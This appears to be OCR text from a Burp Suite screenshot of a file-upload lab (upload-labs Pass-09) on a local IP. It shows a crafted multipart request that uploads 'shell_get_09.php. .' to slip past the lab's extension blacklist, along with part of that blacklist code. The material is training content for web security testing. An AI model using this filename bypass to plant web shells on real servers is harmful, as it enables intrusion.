 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 5 × 6 × 7 × ...
发送 取消 < > 目标: http://192.168.127.1
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /upload/Pass-09/index.php?action=show_code HTTP/1.1
2 Host: 192.168.127.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------524951583271717529323485​48443
8 Content-Length: 406
9 Origin: http://192.168.127.1
10 Connection: close
11 Referer: http://192.168.127.1/upload/Pass-09/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------52495158327171752932348548443
15 Content-Disposition: form-data; name="upload_file"; filename="
shell_get_09.php. . "
php后添加. .
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/shell_get_09.php. " width="250px" /
</div>
68 </li>
69 <li id="show_code">
70 <h3>
代码
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 $deny_ext = array(".php",".php5",".php4",".php3",".ph
77 $file_name = trim($_FILES['upload_file']['name']);
78 $file_name = deldot($file_name);//删除文件名末尾的点
79 $file_ext = strrchr($file_name, '.');
嘻阿嘻哈哈在笑它